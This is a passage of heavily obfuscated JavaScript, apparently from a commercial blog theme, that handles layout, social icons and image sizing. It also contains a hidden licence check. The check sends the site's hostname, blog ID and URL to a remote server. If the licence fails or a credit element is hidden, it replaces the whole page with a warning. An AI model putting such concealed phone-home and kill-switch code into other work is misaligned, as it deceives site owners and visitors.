v=n[r(905,0,1590)][l(613,0,-43)][x],p=0;o[r(2395,0,2468)](p,v[l(439,0,-322)][r(1234,0,1096)]);p++)if(o[l(-254,0,-841)](o[r(789,0,1469)],v[r(1291,0,1210)][p][l(-354,0,-556)])&&o.JTAqp(r(1803,0,2530),v[l(439,0,2)][p][l(1697,0,1858)])&&(v[r(1291,0,1726)][p][l(551,0,1548)],v[l(439,0,582)][p].href),o[l(-254,0,163)](o[l(1088,0,11)],v[l(439,0,1526)][p].rel)){v[r(1291,0,873)][p].href;break}var h;try{h=v[r(1544,0,1101)+r(1926,0,2438)].url[r(1305,0,1567)](o[l(861,0,178)],o[r(2565,0,1591)])[l(453,0,973)](o[l(-197,0,837)],o[r(602,0,922)])}catch(n){o[l(1375,0,1022)](o[r(2290,0,3248)],o[r(2290,0,3190)])?_0x5b1cbe[l(1802,0,2444)](t[r(1955,0,1157)](t.pqroD,_0x26814a[r(1833,0,1866)])+t[l(1449,0,1703)]):(s=v[l(248,0,-534)].$t,a=s[l(1381,0,1609)](l(1339,0,2145)),b=s.indexOf(o.VsQZM,a),c=s[r(2233,0,2344)]('"',o.tldwp(b,5)),d=s.substr(b+5,c-b-5),h=-1!=a&&o[r(2566,0,1933)](-1,b)&&-1!=c&&o.inHEK("",d)?d:no_image)}}f.parent()[r(2348,0,2310)]("LF"),e[r(796,0,1768)+"s"](o.DDQim)[r(2348,0,1594)](o[r(1144,0,2019)]),e[r(2553,0,3373)]("h3").text(e[l(1701,0,974)]("h3")[r(1457,0,407)]().replace(o[r(686,0,-382)],"")),f[r(2553,0,2441)]("a")[r(2553,0,1885)](".label-count")[l(1505,0,1089)](o[r(1333,0,974)](" ",dpoption[r(1230,0,209)])),f[r(2654,0,3622)](o[l(481,0,1116)](o[r(2087,0,3162)],h)+o[r(1170,0,1667)])}})}))})),$("#footer-co"+_0xb32275(618,1050,1612,1735)+_0xb32275(853,1686,1926,1263)+_0xb32275(3745,3364,3190,3916)+"st")[_0x57222c(3234,2976,2489,3029)]((function(){function t(n,t,r,e){return _0xb32275(n-262,e,t- -1144,e-340)}var c={FCVUR:function(n,t){return n(t)},WyQDd:function(n,t){return n+t},GJVNy:function(n,t){return n+t},wSgPh:"<a href='",JcDAO:function(n,t){return n+t},xUmvJ:function(n,t){return n+t},KxnJT:function(n,t){return n+t},DDfHs:function(n,t){return n+t},BTLxL:function(n,t){return n+t},rsgzd:t(1684,860,0,1873)+d(431,1295,937,496),HBpdE:t(1055,1027,0,2023)+t(1269,937,0,1683)+"m-txt'>",ZcLMp:"</span><span class='"+d(997,762,14,491),wGVDK:d(1195,1213,1631,1840),tmryg:function(n,t){return n==t},SpTxZ:"</a>",crfna:d(1111,1101,286,1317),ZTnGZ:d(-397,-75,196,-736)+t(-369,324,0,75),curEo:t(-9,-85,0,-483),sciPa:function(n,t){return n(t)},pWzQU:t(1286,1942,0,952),SEihp:function(n,t){return n===t},MJMBs:t(760,880,0,386),hkaWV:d(893,7,234,-574),SWzKA:function(n,t){return n+t},thUdJ:function(n,t){return n!=t},rlnAo:function(n,t){return n+t},utiat:function(n,t){return n+t},PQdwZ:function(n,t){return n+t},YcMhO:function(n,t){return n+t},PbpVW:function(n,t){return n+t},YbPLV:"SM2",REyvg:function(n,t){return n+t},QqJjC:function(n,t){return n+t},Xkwut:function(n,t){return n+t},nBlxw:function(n,t){return n+t},dSyqp:t(215,878,0,974)+t(-430,615,0,-475)+"-desc'><sp"+d(1161,1451,673,1335)+d(-783,-83,41,-169),UQqMI:t(456,392,0,1435)+"iv>",rzyGO:d(-273,1424,687,1318),HAWvT:t(1895,1774,0,1658),xYNYH:function(n,t){return n(t)},qBbPc:t(1117,34,0,-784),HqrDg:t(-206,142,0,382),vgqvC:t(-345,361,0,-102)},o=c[d(1503,1189,506,1536)]($,this),a=o[t(1540,1959,0,2202)]("h3")[t(995,863,0,536)](),f=a.indexOf(c.qBbPc),s=a[d(1575,1701,1412,1033)](c[t(-200,58,0,710)]),x=a[d(1403,1568,1412,1769)](c[d(2031,2520,1644,1315)]);function d(n,t,r,e){return _0x57222c(n-59,t-143,e,r- -1540)}c[d(2009,1641,1022,-10)](f,-1)?o[d(-35,1184,351,13)](c[t(482,542,0,160)]).each((function(){function a(n,r,e,u){return t(n-27,u-154,0,e)}function f(n,r,e,u){return t(n-463,r-131,0,e)}e=c[f(1086,456,1301)]($,this),r=e[f(2729,2090,2616)]("a"),l=r.text(),n=r[a(1528,0,2537,1614)](f(1662,592,1396)),i=l[f(2479,1770,2672)]("/"),v=l[a(1588,0,1798,809)](i+1)[f(2526,1430,2118)](),g=l.slice(0,i)[f(1404,1430,2121)](),u=c[a(606,0,1650,721)](c[f(-131,239,260)](c[f(-504,292,-461)],n),"'>"),-1!=i&&(e[a(973,0,1957,1908)](g),u+=c[f(1951,1951,1043)](c[a(-576,0,-579,262)](c[a(253,0,-724,98)](c.KxnJT(c[f(2116,1912,2742)](c[f(1585,1196,889)](c[a(641,0,764,39)],g),c[a(1258,0,1340,1279)]),g),c[f(792,1378,1689)]),v),c[f(-768,39,1030)])),c[a(738,0,-741,206)](i,-1)&&(e[f(1899,1885,2717)](l),u+=c.WyQDd(c[a(2873,0,1520,1974)](c[a(-1031,0,-537,39)],l)+(a(444,0,1069,1181)+a(1305,0,690,1091)+"m-txt'>")+l,a(2865,0,2677,2012))),u+=c[f(1718,1084,669)],o[f(1134,333,639)+"s"](c[f(751,570,-217)])[a(2975,0,1740,1908)](c[f(699,1780,2519)]),e[a(1550,0,2970,2081)]()[a(1094,0,1990,1908)](c[f(1795,981,1338)]),o.children("h3")[a(1570,0,1313,1017)](o[a(1466,0,2623,2113)]("h3")[f(525,994,1539)]().replace(a(865,0,-869,188),"")),e[a(197,0,1106,686)](u)})):c.thUdJ(s,-1)?o[d(1195,197,351,1368)](t(-517,361,0,1145)).each((function(){function a(n,r,e,u){return t(n-453,n-587,0,u)}function f(n,t,r,e){return d(n-448,t-140,n-76,e)}c.SEihp(c.MJMBs,c[a(2232,0,0,1936)])?(e=c[a(912,0,0,512)]($,this),r=e[a(2546,0,0,2949)]("a"),l=r.text(),n=r[f(1309,2071,0,973)](c[a(1923,0,0,2567)]),i=l.indexOf("/"),v=l[a(1242,0,0,1747)](i+1)[f(1148,501,0,1322)](),g=l[f(504,-133,0,-426)](0,i)[a(1886,0,0,1566)](),u=c[f(1021,1937,0,454)](c[a(531,0,0,495)](c[f(10,576,0,675)],n),"'>"),c[f(1098,598,0,981)](i,-1)&&(e[f(1603,1286,0,2130)](g),u+=c[a(531,0,0,-224)](c.KxnJT(c[f(747,-298,0,340)](c[a(2398,0,0,2515)](c[a(836,0,0,1589)](c[f(-266,-1216,0,-752)],g),c.HBpdE),g)+c[f(1096,780,0,1633)],v),a(2445,0,0,1552))),-1==i&&(e[f(1603,1443,0,816)](l),u+=c[f(753,596,0,1770)](c.PbpVW(c[f(1630,1062,0,950)]("<i class='fab fa-"+l,c[a(1712,0,0,1131)]),l),"</span>")),u+=f(96,731,0,-588),o[a(789,0,0,345)+"s"](f(362,178,0,-23))[a(2341,0,0,2461)](c.ZTnGZ),e[f(1776,2206,0,1523)]()[f(1603,2288,0,916)](c[f(918,1410,0,1500)]),o.children("h3").text(o.children("h3")[f(712,1250,0,1208)]().replace("[SM2]","")),e[a(1119,0,0,735)](u)):(_0x4eb638[f(83,402,0,-875)+f(-5,-969,0,477)](),c[a(2628,0,0,2364)](_0x48516e,this)[f(1808,2606,0,864)](c[f(462,-527,0,-350)])[a(1402,0,0,1677)]())})):c[t(1273,1249,0,1680)](x,-1)&&o.find(c.vgqvC)[d(1055,946,1489,578)]((function(){function a(n,r,e,u){return t(n-92,n- -4,0,e)}function f(n,t,r,e){return d(n-178,t-427,r- -67,n)}e=c[f(2543,775,1747)]($,this),r=e.children("a"),l=r[f(1109,551,569)](),n=r[f(1630,577,1166)](c[f(1071,773,1042)]),i=l[a(1635,0,1705)]("/"),v=l[a(651,0,-181)](i+1).trim(),g=l[a(651,0,1254)](0,i)[a(1295,0,1795)](),u=c[a(359,0,1131)](c[a(1777,0,927)](a(523,0,-261),n),"'>"),c[a(1245,0,1563)](i,-1)&&(e.addClass(g),u+=c[a(723,0,-367)](c[a(1356,0,1113)](c[f(796,2268,1307)](c[a(1396,0,442)](c[f(944,7,394)]("<i class='"+f(1071,1919,870),g),c[f(584,765,549)]),g),c[f(1892,2029,953)]),v)+c.UQqMI),c[f(-669,76,-242)](i,-1)&&(e.addClass(l),u+=c[f(1593,126,771)](c[f(1769,501,878)](c[a(684,0,1502)](c[f(-957,-1275,-409)],l),c[a(1121,0,150)]),l)+c[a(-96,0,-667)]),u+=c[f(-332,535,659)],o[a(198,0,-637)+"s"](c[f(-333,-354,145)])[f(2004,1124,1460)](c.ZTnGZ),e[f(1997,973,1633)]().addClass(c.rzyGO),o[a(1955,0,1641)]("h3")[a(859,0,1058)](o[a(1955,0,3054)]("h3")[f(1522,1466,569)]()[f(1352,1166,417)](c[f(857,818,1577)],"")),e[a(528,0,1152)](u)}))})),$((function(){function n(n,t,r,e){return _0x57222c(n-83,t-310,t,r- -1671)}var t={OBJWs:function(n,t){return n!==t},BtMTr:function(n,t){return n(t)},YleXH:function(n,t){return n(t)},bBroM:n(685,549,1018)+r(2755,2297,3026,2733),RWpXG:n(-83,559,336)+"rapper",bxyMk:"#mainFixed",VOCGt:r(572,746,210,1540)};function r(n,t,r,e){return _0x57222c(n-280,t-314,r,t- -679)}t.OBJWs(0,t[n(1904,723,1051)]($,"#main-sidebar")[n(-525,1378,282)])&&t.YleXH($,t.bBroM).sidebarFix({frame:t[n(1812,140,1051)]($,t[r(2046,1323,430,2018)])}),0!==t[n(1773,2211,1517)]($,t.bxyMk)[r(341,1274,2373)]&&$(t[n(1640,792,776)]).sidebarFix({frame:t[r(2530,2043,2683)]($,t[r(1137,2002,1796)])})})),$((function(){var n={bAoxT:function(n,t){return n(t)},LyfxJ:"html",hTlGs:function(n,t){return n+t},GREIf:function(n,t){return n+t},wJVcK:function(n,t){return n+t},cxJRE:function(n,t){return n+t},wCqmf:function(n,t){return n+t},EsUef:function(n,t){return n+t},kSluQ:function(n,t){return n+t},KDykJ:f(1895,2339,2102,2038)+a(3669,3675,2451,3142)+a(2297,2146,2689,1887)+a(2663,3381,2812,2527)+"adow: 0px "+f(2402,2949,2843,3263)+"gba(0, 0, 0, 0.26); "+a(1227,2691,1986,1772)+"x-shadow: "+f(1233,2112,2023,942)+a(931,2274,1563,1872)+f(2764,2942,1858,946)+f(3007,2957,2688,1929)+a(3386,3860,3830,3317)+f(3491,2392,2793,3835)+"y: arial; "+a(2205,2302,1777,2639)+f(3064,3621,2667,1656)+f(3172,3421,2546,2898)+f(2330,723,1595,2111)+a(1803,3344,2277,2492)+a(2944,1466,2466,2498)+f(3473,3170,2375,1440)+a(1003,2391,917,1718)+a(4091,2965,4030,3268)+"; margin: "+f(2466,2307,3211,3814)+f(2414,3313,2788,3619)+a(1958,2470,1948,1768)+'l;">تنبيه.'+a(2254,538,1212,1178)+f(2799,1836,1927,2388)+'tyle="posi'+a(2034,1188,1556,2249)+f(1765,1162,1653,1322)+a(1920,1551,2217,2231)+a(1991,1991,1475,2429)+"right;font"+a(932,1147,1729,1802)+'x;"><p>لا '+f(2174,3582,2830,2346)+a(1285,2063,826,1576)+a(3084,1829,3513,2590)+f(2162,2936,2244,3310)+"حدث تلقائي"+a(1633,1325,507,1325)+"يلي ..</p>"+a(1650,2010,2851,1936)+a(1102,631,843,1511)+a(1897,2006,3410,2396)+a(2997,4065,3809,3028)+"ight: bold"+a(2252,1857,2832,1812),BTvpq:";font-size: 14px; fo"+f(2785,2290,3227,2563)+f(1839,3116,2264,3336)+'f="https://mail.goog'+a(1335,2305,1428,1904)+a(2336,1484,1124,1372)+f(1342,2746,2115,1020)+f(3461,1683,2400,3199),jEpaM:"&su=طلب ال"+f(2058,1143,1349,756)+f(2286,773,1692,794),gKvwM:f(3014,3514,2536,2427)+f(3962,2699,2897,1905)+"ne;display"+a(2509,2616,2479,1688)+f(1828,1285,1453,447)+a(3708,3185,3456,3207)+f(2787,1479,1745,2648)+a(2170,3085,2283,2750)+f(3341,1965,2539,2417)+a(1005,1651,581,1516)+a(2624,3425,3581,2489)+a(1374,1896,2341,1865)+a(3828,2228,3539,2770)+a(3146,2490,2421,2245)+a(3023,2968,2830,2965)+a(1829,1873,2074,2429)+"center;whi"+f(1327,1131,1808,810)+a(3845,3991,3983,2924)+a(343,1793,1272,1246)+a(2497,2807,2103,2987)+f(2084,1331,1535,690)+f(3305,1989,2619,2189)+a(1137,1313,1506,1504)+a(2551,3124,2237,2284)+a(3686,2881,3347,2809)+a(3745,2922,2804,2731)+a(1419,2736,1446,1730)+";user-sele"+f(2266,791,1487,1992)+a(252,183,1649,1191)+f(1471,1958,1488,1672)+"e;border: "+a(2446,2714,4177,3298)+a(2301,2236,3331,3252)+"3px 0 rgba(0,0,0,0.2"+f(2634,2480,2905,3695)+" 1px 0 rgb"+a(3347,2237,2740,2602)+a(2058,1922,2091,2879)+f(1125,1236,1951,2992)+a(2934,4063,2403,3098)+a(3821,4158,2633,3299)+"webkit-box"+f(1966,1958,2572,1630)+a(2345,1881,2401,2204)+" rgba(0,0,"+a(1697,846,812,1756)+a(2779,1317,796,1775)+a(3338,2517,2143,2944)+a(1282,1213,1200,1933)+"0px 2px 1p"+a(2501,1073,1729,2053)+f(2851,2678,2550,1956)+f(2521,2851,2176,2746)+'="',PhExH:function(n,t){return n+t},cTAMp:function(n,t){return n<t},smLwT:f(3658,2971,2858,2827),rpZti:a(2447,2505,2270,2547),GCmVo:".impo",UqJBL:function(n,t){return n+t},ylDJD:function(n,t){return n+t},JzquF:function(n,t){return n+t},EgGnd:function(n,t){return n+t},JEONf:f(606,1177,1500,1319),iryOm:" - <a href='",EwnLJ:a(552,530,2011,1548),tJToF:f(2458,1643,2057,2162)+"g",hBliP:function(n,t){return n===t},WKJWA:"<span clas"+a(2326,3602,3673,3318)+f(2245,3835,3232,3165)+f(2859,3252,3024,3126)+f(2420,2677,2287,2166)+a(3178,2828,3383,2342)+f(2117,728,1132,1647)+"ss='impo' tooltip='",NRnRt:"' target='"+f(3427,3569,2633,2212)+"yle='displ"+a(1918,1787,2446,2350)+"'></a></sp"+f(2779,1982,2614,1697),inoxj:function(n,t){return n+t},DRvOw:"\n%cURL: ",tUSmj:f(3781,2860,3109,2017)+f(1469,3102,2512,3243),OBChV:function(n,t){return n+t},QHlSe:function(n,t){return n+t},TOZul:function(n,t){return n+t},LLFeK:function(n,t){return n+t},tozTt:function(n,t){return n+t},zclud:a(3043,2424,2319,2146),DgeVh:a(2385,982,901,1449),YancA:f(1519,1881,1732,2117),KpJAX:function(n,t){return n+t},uiojA:function(n,t){return n+t},GUpBM:function(n,t){return n+t},QvBsV:f(2845,3368,2428,3421)+a(3053,1724,2574,2726),MdpeA:"data-id",wMjdH:a(491,1853,1430,1347),SzNsu:"جميع الحقو"+a(1067,1043,2480,1489),ShGQf:function(n,t){return n||t},LQunz:"#03B099",csFeI:"red",Ogmpn:"لونا",RPyRi:a(2792,2956,2595,2651),tHvCP:f(1421,612,1175,2193)+f(3535,1577,2677,3515)+f(3137,2930,2763,3543)+a(2231,2333,2202,3138)+a(394,1717,631,1187)+f(3119,3832,3215,4285)+"MsGGKCg3TM"+a(2873,2801,3209,2168)+a(1238,3147,3212,2307)+f(2555,2484,3058,4117)+f(2082,1265,1668,2156)+"exec",UJEkd:f(4135,3013,3139,2585),KSJZn:f(2186,1135,1286,429)+a(2255,1046,1603,1591)+f(2442,1366,1848,2713),aQGCT:f(1882,896,1286,2100)+a(609,2212,2296,1591)+f(3174,2184,2288,1826)+f(3367,3351,2714,3354)+"ml",YWdWx:a(2314,3003,2067,2318)+"adamatona."+a(2020,2047,1940,2546),eamRP:a(2489,3431,2780,2561),IKAvn:function(n,t){return n+t},Fljcy:f(1603,1751,1527,558),ZVCjm:f(2511,3193,2485,1906)+"20px",kCadd:"font-weigh"+a(1116,1845,2321,1356),rrCqq:a(2257,1605,1044,1547)+"4752",tjcUf:"font-size:"+f(2047,3570,3142,3030),Otsga:"background: ",pQqmf:a(2344,1856,3015,2891)+f(3535,3908,2907,1815),yOAaE:"padding: 0"+a(1328,1048,960,1782),Hewpk:"margin: 2p"+f(2198,3878,3244,2635),qrNdB:"border-radius: 30px",LVaEo:function(n,t){return n+t},wwayr:function(n,t){return n+t},nIVIa:function(n,t){return n+t},rAvZI:function(n,t){return n+t},RWCoG:f(2590,2653,3168,2958),ZalsR:a(2776,3367,2721,3183),dVHYb:a(2801,3869,3847,2772),VdADz:"&product=",ZKGHQ:f(1923,2215,2267,2268)+f(2298,1043,1669,1784),Nwvqd:"GET"},t=$(n.QvBsV),r={hostname:window.location[a(3209,2604,2906,2831)],id:t[a(2268,3508,2826,2761)](n[f(4281,2142,3190,2175)])||null,title:t[f(2439,2883,2709,2361)](n[a(1028,950,2846,1844)])||null,url:t.attr(a(1623,382,1253,1285))||null,text:n[f(3293,2967,3165,3076)],color:n.ShGQf(n[a(2147,2707,2103,1689)],n.csFeI),product:n[a(3597,2588,2759,2799)],version:n.RPyRi,scriptUrl:n[f(1975,1271,1328,1334)],by:{team:n[a(1801,891,2437,1909)],link:n[f(3212,3987,3288,3942)],request:n[a(2075,1416,1541,1803)],mail:n[a(2667,3152,2527,3360)]}};typeof _WidgetManager!==n.eamRP&&(r[a(3351,3176,3138,3163)]=_WidgetManager[f(1930,1726,2055,1876)+"a"]().blog[a(2279,2586,2167,1946)+"l"],r.id=_WidgetManager[a(2237,1905,3141,2107)+"a"]()[a(3063,2060,1925,2627)][a(2190,2684,1186,1837)]);var e=[n[a(2593,1010,2107,1553)](n[a(1156,1148,1323,1493)],r[f(1036,2040,1234,475)]),n[f(1595,2967,2215,1581)],n.kCadd][f(2452,2088,1554,941)](";"),u=[n[f(2757,2405,2141,3167)],n[f(1241,2041,1373,2118)],a(3974,3355,2926,3313)+f(2e3,1061,1304,1881)][f(1251,561,1554,671)](";"),i=[n.inoxj(n[f(1026,1164,1177,96)],r[a(873,1670,2244,1286)]),n[a(3959,2508,2543,2923)],f(1680,2242,2485,2127)+f(3799,2599,3142,2306),n[a(2139,1733,1376,1681)],n[a(1235,1236,1687,2276)],n[a(526,2221,1477,1424)]].join(";"),c=n.LVaEo(n.wwayr(n.QHlSe(n[a(3244,3696,2256,3e3)](n[a(2008,2519,3874,3049)](n[a(3493,3671,2386,3297)](r[a(729,463,1304,1265)],n[f(2855,2468,2870,3832)])+r[a(2383,2166,3449,3163)],n.ZalsR),r.id),n[a(2889,2619,1471,1790)])+r[f(3128,3822,3284,4312)]+n.VdADz,r.product),n[f(2773,925,1815,1404)]),o={copyright:function(t){function e(n,t,r,e){return a(n-369,t-500,r,t- -186)}function u(n,t,r,e){return a(n-359,t-73,r,n- -1413)}n[e(1364,1137,1211)]($,n.LyfxJ)[e(2614,1647,2523)](n[e(3762,2863,2356)](n[e(2145,2863,3093)](n.GREIf(n.GREIf(n[e(3260,2863,3129)](n[e(3271,2863,3572)](n.wJVcK(n.cxJRE(n[e(1914,2863,2948)](n.cxJRE(n[e(765,1340,2066)](n[e(2856,1937,2645)](n.EsUef(n[u(113,230,-176)](n[u(1581,1407,2625)](n[u(613,1413,498)](n[e(2724,2808,2726)](n.kSluQ(n[e(2122,1368,1354)](n.kSluQ(u(1743,1489,2808)+e(3090,3140,2426)+u(1826,1317,1872)+e(1778,2538,1626)+e(2688,1980,1238)+e(3374,2408,3370)+u(1714,2257,1427)+"o,Helvetic"+u(797,507,-209)+u(923,566,467)+u(367,599,545)+u(1448,1658,724)+"oe UI Emoji,Segoe UI"+e(2296,1609,1837)+"sition: fi"+e(3555,3027,3113)+u(1182,2172,1512)+e(1384,1727,1518)+e(1264,2357,2309)+u(1526,2468,950)+u(451,224,1090)+e(1553,1832,1841)+" 0;right: "+e(1218,1408,1951)+u(133,903,-63)+u(1609,557,2475)+u(334,290,992)+u(1520,1720,1551)+e(1587,2243,2253)+u(1433,1112,714)+'div style="position: relative;padding: 2'+e(3609,2610,2001)+"80%;max-wi"+e(1489,2060,2500)+e(804,1629,962)+e(3638,2632,1979)+u(-113,-962,-719)+e(3586,2619,3388)+u(1270,527,2332)+e(2319,1283,2314)+u(1745,1674,2541)+" 3px 0 rgb"+e(2672,2416,1661)+"2), 0px 1p"+e(1750,988,673)+u(-181,-49,-1207)+e(2349,2657,2170)+e(2962,2031,1607)+e(2515,1686,1680)+u(1184,1717,1571)+e(1175,1586,2338)+"x-shadow: "+u(1440,504,1386)+u(1531,680,1754)+",0,0.2), 0"+u(-141,-974,-843)+e(3105,2565,3264)+"0,0,0.14),"+e(1380,1134,618)+u(1586,756,2240)+u(-181,652,-732)+'.12);"><di'+u(1329,1613,1597)+'le="color:'+e(484,1374,2028)+e(3139,2701,3417)+u(478,155,1183)+e(348,1396,339)+e(1674,1272,1190)+u(237,54,112)+e(1071,1928,1351)+"px; width:"+u(267,1183,702)+e(2503,3030,3691)+u(3,91,-1009)+"ht: 50px; "+u(820,117,-179)+"ius: 50%; "+u(359,-594,416)+u(407,752,-18)+e(2502,1987,2334)+"index: 9; "+u(302,364,-208)+": ",r[u(-127,594,-1195)]),n.KDykJ),r[u(-127,14,-170)]),';">1</span>-العبث بح'+u(119,159,300)+u(21,1121,1093)+u(-95,387,-188)+e(3074,2964,2347)+e(839,1026,1581)+e(683,1689,2522)+u(1468,678,1684)+e(934,1101,418)+e(134,990,910)+e(2418,2366,1397)+": "),r[u(-127,-325,-874)]),e(3582,3115,4041)+u(646,1321,1185)+u(1354,529,1042)+u(887,1389,302)+"تفعيل القا"+e(1517,1735,1057)+'target="_blank" styl'+u(1818,2837,1683)),r.color),e(1631,1330,1941)+e(3640,2908,2952)+u(1866,991,2920)+u(903,93,1367)+u(510,1341,678)),r.by.request),e(2865,2665,1820)+e(1708,2297,1280)+e(2136,1750,1487)+u(98,558,-131)+u(983,255,1640)+"x; font-we"+u(771,-41,1696)+"; color: "),r.color)+(u(1608,1292,1880)+">-تملك رخص")+e(1960,1757,2120)+u(1841,1287,1134)+"إستخدام هذ"+e(2423,2177,1805)+u(638,227,106)+u(265,1355,761)+u(1691,2145,1232)+u(32,-43,-638)+e(376,1048,41)+": ",r[e(868,1100,605)]),n[e(1011,1938,2612)]),r.by[u(984,651,1775)]),n[e(1843,1571,2503)])+r[e(2824,2966,3370)],e(1169,1092,1773)+"ب مشكلتك ه"+e(2784,2113,2794)+u(1111,480,1970)+u(264,535,-628)+"iv><div st"+u(1085,1237,2157)+e(3025,2241,2318)+e(784,1268,1917)+u(448,1168,-645)+'n;"><a tar'+e(2446,2784,3061)+u(843,161,1180)+e(1781,2705,3222)+e(2806,2984,3569)+u(386,1065,1474)),r[e(333,1100,2034)]),n[u(1876,1550,807)]),r.by[e(2127,1812,1340)]),'">الصفحة ا'+e(277,1050,1538)+e(2350,1335,1483)+"v></div>"))},macros:function(e,u,i,c,s,l,x){if(!0===l){var d=(new Date).getFullYear(),v=n[b(1250,1858,1900,2684)](n[b(707,1365,819,980)](n[b(1321,1648,1245,1144)](n[p(19,636,987,1719)](n[p(-874,-16,869,1004)](n[p(804,-134,-51,203)](n[b(2736,1703,1763,879)](n[p(632,1531,2232,1154)](n[b(1851,1737,968,664)],d),p(-67,1004,148,1573)),r[b(1556,818,-167,549)]),n[b(1558,924,1622,1846)]),r.url),"'>"),r[p(-229,720,1367,487)]),n.EwnLJ);n[b(281,-23,-418,446)]($,n.tJToF).html(v)}else o[p(384,810,147,662)]();function p(n,t,r,e){return a(n-217,t-75,r,t- -1390)}if(0!==t[b(272,595,959,-276)]){if(n[b(-474,-135,-175,-621)](x,!0)){var h=n.cxJRE(n[b(779,187,-498,-893)]+u[b(-212,92,-797,1174)]+p(61,229,-312),u[p(91,608,1536)])+n[b(942,293,253,-321)];t[b(2747,1709,2164,2726)](b(864,1433,1842,2145))[p(1298,1674,658)](h),setInterval((function(){function t(n,t,r,e){return p(n-313,r-17,t)}function r(n,t,r,e){return p(n-436,n-113,t)}var e={HyGhF:function(t,r){return n[(e=2923,u=2087,_0x1c84(u-152,e))](t,r);var e,u},DcDui:t(2718,1870,1780)+r(306,622),bMRnm:function(t,e){return n[(u=-214,i=676,r(i- -23,u))](t,e);var u,i},isXqF:function(t,r){return n.bAoxT(t,r)},UewMv:t(1807,1431,1450),iiaGg:function(n,t){return n==t},Eiuec:n[r(1018,348)],ISwNL:n[r(1892,976)],ngvIo:r(2055,1441)};$(n.GCmVo)[r(1740,2791)]((function(){function n(n,t,e,u){return r(n-1178,u)}function u(n,r,e,u){return t(n-201,u,n-1199)}var i={UZphN:function(n,t){return e[(r=2190,u=2236,_0x1c84(u-212,r))](n,t);var r,u},pUUwy:function(n,t){return n+t},FbJGR:n(2883,0,0,3160)+n(1618,0,0,2098)+n(1442,0,0,1544)+n(2221,0,0,2568),eyuZU:e[n(3148,0,0,3054)]};(e[n(3220,0,0,2983)](e.isXqF($,this).css(e[n(1083,0,0,2140)]),1)||e[u(2068,0,0,1448)](e[u(1955,0,0,1351)]($,this)[n(1723,0,0,1173)](e.Eiuec),e[n(1933,0,0,2093)])||e[n(2030,0,0,1439)]($,this).is(u(2689,0,0,2791)))&&(e[u(2329,0,0,1685)]!==e[u(2329,0,0,1653)]?_0xd4fd7e[n(3262,0,0,2632)](i.UZphN(i[u(2716,0,0,2620)](i[n(2755,0,0,2486)],_0xf328a2[u(2366,0,0,3187)]),i[u(1389,0,0,1704)])):o[u(2026,0,0,1285)]())}))}),2e3)}}else o[p(1739,810,1429)]();function b(n,t,r,e){return f(r,t-313,t- -1294,e-59)}console[p(-1161,-207,861)](n[b(0,777,50,-283)](n[b(0,1330,1763,1608)](n[b(0,1493,1667,1635)]("%c",i)+n[b(0,1019,1576,1589)],u[b(0,652,1455,1347)])+b(0,535,97,1293),u[b(0,92,-262,-922)])+n[p(952,-82,489)],c,s)}};function a(n,t,r,e){return _0xb32275(n-0,r,e-157,e-258)}function f(n,t,r,e){return _0xb32275(n-173,n,r-105,e-195)}jQuery[a(2324,0,2657,1733)]({timeout:1e4,url:c,method:n[f(3136,0,3006,2477)],dataType:f(2611,0,2986,3525),async:!0,beforeSend:function(){},success:function(t){var c=t[v(2767,2361,2911,2742)],f=c[p(-13,344,1591,624)],s=c[v(1437,2410,1851,2447)],l=c.version,x=c.by,d=c[p(1401,1937,1997,1162)];function v(n,t,r,e){return a(n-84,0,n,t-46)}function p(n,t,r,e){return a(n-226,0,n,e- -564)}o.macros(d,x,r[v(3707,3198)],e,u,f,s),console[p(1645,0,0,619)](n[v(593,1211)](n[p(814,0,0,810)](n.QHlSe(n[v(1872,1777)](n[v(2587,2422)](n[p(2188,0,0,2716)](n[v(3179,3117)]+f,n.DgeVh)+s,n.YancA),r.version)," ("),l),")"),i)},error:function(t,c,f){function s(n,t,r,e){return a(n-154,0,e,r- -557)}function l(n,t,r,e){return a(n-91,0,t,n-51)}o[l(2190,1321)](r[s(1325,0,2274,2847)],r.by,r[s(3265,0,2595,2203)],e,u,!0,!0),console[l(1234,161)](n[s(2044,0,1073,553)](n[l(1449,1344)](n[s(1227,0,1603,2678)](n.zclud,c),n.YancA),r[l(3387,2385)]),i)}})})),0!==$("#loading")[_0x57222c(1662,1356,1723,1953)]&&$(window).on(_0x57222c(1521,3090,3136,2347),(function(){var n,t,r={};function e(n,t,r,e){return _0x57222c(n-189,t-68,t,e- -160)}r[e(2446,2188,2887,2420)]=e(2304,2863,2038,2640),$(r[e(3517,3049,0,2420)])[(n=3134,t=3506,_0x57222c(n-444,t-157,t,n- -19))]()})),$(document)[_0xb32275(2091,1361,1192,641)]((function(){function n(n,t,r,e){return _0x57222c(n-407,t-338,e,r-19)}var t={jxyAd:function(n,t){return n(t)},QfkPH:"src",ljHcX:n(2116,2012,2075,1635),KGxNc:"height",LTrmR:"#related-p"+n(2524,1305,1890,1371),jZkWS:r(1594,2643,1854,1225)};function r(n,t,r,e){return _0x57222c(n-378,t-85,t,n- -869)}$(t[n(1720,3092,2745,1689)])[r(1022,421)](t.jZkWS)[n(3469,2473,3048,2493)]((function(e,u){function i(n,t,e,u){return r(n- -879,e)}function c(t,r,e,u){return n(t-325,r-201,e-134,t)}(u=t[c(2721,2050,2613,2251)]($,u)).attr({src:u[c(3718,2603,2926,3521)](t[i(999,0,361)]).replace(/s\B\d{2,4}/,"s650")}),u[c(2146,2372,2926,3400)](t[c(2872,3088,2420,2849)],650),u.attr(t[i(1504,0,2417)],650)}))})),window["addEventLi"+_0xb32275(3328,2386,2821,1812)]("scroll",changeClassOnScroll),window["addEventLi"+_0xb32275(2490,2736,2821,3646)](_0x57222c(1345,1806,2185,2347),changeClassOnScroll),$(document)[_0x57222c(870,1365,555,1361)]((function(){var n={WVLjp:t(1029,1112,1589,1671),pSQgq:r(1505,1402,1962,1308),BShjp:function(n,t){return n===t},WvSyM:t(-986,-469,-526,-616),IXZPW:"yiieY",tAxge:function(n,t){return n(t)},fjiad:t(438,94,762,1051),SjyKg:function(n,t){return n+t},oELzW:function(n,t){return n+t},FJxec:function(n,t){return n+t},tPjKm:function(n,t){return n+t},tkZkq:function(n,t){return n+t},ZFImg:t(1411,1054,1182,167)+r(564,1262,1050,799)+"n-item",njLRi:r(1428,811,1455,2340),GTliO:r(3515,2751,2544,1717)+'="accordio'+t(-900,6,155,-121),qZYpD:t(1034,1641,2112,2663),zbMUP:'"></i></span></div>',gVjyC:t(1455,1054,1044,1147)+r(0,1966,1050,1048)+'n-content"',scCwY:' style="display: 